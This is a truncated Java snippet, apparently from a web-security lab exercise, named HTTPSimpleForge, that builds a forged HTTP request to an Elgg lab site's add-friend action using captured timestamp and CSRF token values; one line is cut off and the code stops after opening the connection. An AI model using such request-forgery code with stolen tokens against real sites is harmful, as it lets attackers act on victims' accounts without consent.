 import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails = "&__elgg_ts=1679578004&__elgg_token=834aeecd2d7e0a523b7627c0e5a0dff3";
// URL to be forged.
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=<<friend_user_guid>>"+re$
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();